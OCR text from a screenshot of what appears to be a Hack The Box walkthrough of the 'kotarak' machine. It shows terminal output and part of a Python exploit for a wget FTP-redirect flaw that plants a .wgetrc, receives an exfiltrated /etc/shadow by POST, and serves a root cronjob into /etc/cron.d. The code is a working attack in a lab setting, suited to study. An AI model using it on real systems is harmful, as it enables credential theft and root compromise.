 Applications Places Terminal Sat 04:01 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
inet6 addr: fe80::fcf0:89ff:fee6:f423/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:265 errors:0 dropped:0 overruns:0 frame:0
TX packets:278 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20137 (20.1 KB)  TX bytes:19267 (19.2 KB)
atanas@kotarak-dmz:/dev/shm$ ls
exploit.py
atanas@kotarak-dmz:/dev/shm$ vim exploit.py
atanas@kotarak-dmz:/dev/shm$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarn
ing: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2018-03-03 03:57:31] >>> starting FTP server on 0.0.0.0:21, pid=3532 <<<
[I 2018-03-03 03:57:31] concurrency model: async
[I 2018-03-03 03:57:31] masquerade (NAT) address: None
[I 2018-03-03 03:57:31] passive ports: None
[I 2018-03-03 04:00:07] 10.10.10.55:38830-[] FTP session opened (connect)
[0] 0:python* "kotarak-dmz" 04:00 03-Mar-18
return
print "Uploading .wgetrc via ftp redirect vuln. It should land in /root
\n"
self.send_response(301)
new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
print "Sending redirect to %s \n"%(new_path)
self.send_header('Location', new_path)
self.end_headers()
def do_POST(self):
# In here we will receive extracted file and install a PoC cronjob
print "We have a volunteer requesting " + self.path + " by POST :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
content_len = int(self.headers.getheader('content-length', 0))
post_body = self.rfile.read(content_len)
print "Received POST from wget, this should be the extracted /etc/shadow
file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)
print "Sending back a cronjob script as a thank-you for the file..."
print "It should get saved in /etc/cron.d/wget-root-shell on the victim'
s host (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's
host in a minute! :) \n"
return
56,29 50%
[HTB] 0:openvpn- 1:vim* "ippSec" 04:01 03-Mar-18